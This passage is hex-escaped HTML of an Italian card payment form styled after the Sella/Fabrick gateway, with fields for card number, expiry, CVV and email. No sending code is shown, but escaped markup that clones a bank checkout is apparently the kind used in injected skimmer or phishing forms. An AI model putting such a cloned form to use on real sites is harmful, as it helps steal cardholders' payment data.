x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_numero_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_numero_carta\x22>Numero\x20Carta\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_numero_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CARDNUMBER\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x224444444444444448\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22vertical-align:\x20middle;\x20padding-top:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22imgCardLogo\x22\x20alt=\x22\x22\x20src=\x22https://ecomm.sella.it/pagam/images/spacer.gif\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x22\x20style=\x22padding-top:\x2010px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDate\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_scadenza_carta\x22>Data\x20scadenza\x20*</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPMONTH\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_mese\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22\x20default=\x22\x22>mm</option>\x0a\x09\x09<option\x20value=\x2201\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>01</option>\x0a\x09\x09<option\x20value=\x2202\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>02</option>\x0a\x09\x09<option\x20value=\x2203\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>03</option>\x0a\x09\x09<option\x20value=\x2204\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>04</option>\x0a\x09\x09<option\x20value=\x2205\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>05</option>\x0a\x09\x09<option\x20value=\x2206\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>06</option>\x0a\x09\x09<option\x20value=\x2207\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>07</option>\x0a\x09\x09<option\x20value=\x2208\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>08</option>\x0a\x09\x09<option\x20value=\x2209\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>09</option>\x0a\x09\x09<option\x20value=\x2210\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>10</option>\x0a\x09\x09<option\x20value=\x2211\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>11</option>\x0a\x09\x09<option\x20value=\x2212\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>12</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPYEAR\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_anno\x22\x20style=\x22color:\x20rgb(158,\x20161,\x20172);\x20font-style:\x20italic;\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22>aa</option>\x0a\x09\x09<option\x20value=\x2225\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>25</option>\x0a\x09\x09<option\x20value=\x2226\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>26</option>\x0a\x09\x09<option\x20value=\x2227\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>27</option>\x0a\x09\x09<option\x20value=\x2228\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>28</option>\x0a\x09\x09<option\x20value=\x2229\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>29</option>\x0a\x09\x09<option\x20value=\x2230\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>30</option>\x0a\x09\x09<option\x20value=\x2231\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>31</option>\x0a\x09\x09<option\x20value=\x2232\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>32</option>\x0a\x09\x09<option\x20value=\x2233\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>33</option>\x0a\x09\x09<option\x20value=\x2234\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>34</option>\x0a\x09\x09<option\x20value=\x2235\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>35</option>\x0a\x09\x09<option\x20value=\x2236\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>36</option>\x0a\x09\x09<option\x20value=\x2237\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>37</option>\x0a\x09\x09<option\x20value=\x2238\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>38</option>\x0a\x09\x09<option\x20value=\x2239\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>39</option>\x0a\x09\x09<option\x20value=\x2240\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>40</option>\x0a\x09\x09<option\x20value=\x2241\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>41</option>\x0a\x09\x09<option\x20value=\x2242\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>42</option>\x0a\x09\x09<option\x20value=\x2243\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>43</option>\x0a\x09\x09<option\x20value=\x2244\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>44</option>\x0a\x09\x09<option\x20value=\x2245\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>45</option>\x0a\x09\x09<option\x20value=\x2246\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>46</option>\x0a\x09\x09<option\x20value=\x2247\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>47</option>\x0a\x09\x09<option\x20value=\x2248\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>48</option>\x0a\x09\x09<option\x20value=\x2249\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>49</option>\x0a\x09\x09<option\x20value=\x2250\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>50</option>\x0a\x09\x09<option\x20value=\x2251\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>51</option>\x0a\x09\x09<option\x20value=\x2252\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>52</option>\x0a\x09\x09<option\x20value=\x2253\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>53</option>\x0a\x09\x09<option\x20value=\x2254\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>54</option>\x0a\x09\x09<option\x20value=\x2255\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>55</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divCVV\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_cvv_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lbCVV\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>Codice\x20di\x20sicurezza\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCvv2\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>(CVV2\x20o\x204DBC)</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_cvv_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CVV\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x22123\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cvv_explain\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22ctl00_ContentPlaceHolder1_idLink\x22\x20class=\x22fancybox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCvvHelp\x22>Dove\x20trovo\x20il\x20codice\x20di\x20sicurezza?</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divEmail\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_email_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblEmail\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_email_carta\x22>Email</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_email_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHEMAIL\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22mario.rossi@example.com\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22DCCFieldset\x22\x20style=\x22display:\x20none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Seleziona\x20la\x20valuta\x20che\x20preferisci\x20per\x20completare\x20il\x20pagamento:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22localCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_localCurrency\x22\x20onchange=\x22localCurrencyChange(this)\x22\x20checked=\x22checked\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLocalCurrency\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22cardCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_cardCurrency\x22\x20onchange=\x22cardCurrencyChange(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLabel\x22\x20for=\x22owncurr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Pay\x20in\x20your\x20own\x20currency\x20(xxx)\x20the\x20final\x20amount\x20of\x20:\x20xx,xx\x20xxx</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCFeeDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22\x20style=\x22vertical-align:\x20middle;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22RemenberMe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_mandatory_msg\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMandatory\x22>*I\x20campi\x20contrassegnati\x20con\x20asterisco\x20sono\x20obbligatori.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fancybox_privacy_link_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22fancybox-privacy-link\x22\x20class=\x22\x22\x20target=\x22_blank\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-policy-servizi-di-pagamento/\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPolicy\x22>Informativa\x20sulla\x20privacy</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn_next\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22button\x22\x20name=\x22ctl00$ContentPlaceHolder1$btnProcedi\x22\x20value=\x22Procedi\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnProcedi\x22\x20style=\x22border:\x200px;\x20text-decoration:\x20none;\x20background:\x20inherit\x20!important;\x20background-color:\x20inherit;\x20color:\x20inherit;\x20cursor:\x20hand;\x20font-size:\x2014px;\x20font-weight:\x20bold;\x20text-transform:\x20uppercase;\x22>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn\x22\x20style=\x22width:185px;\x22\x20onclick=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20onclick=\x22\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnBack\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&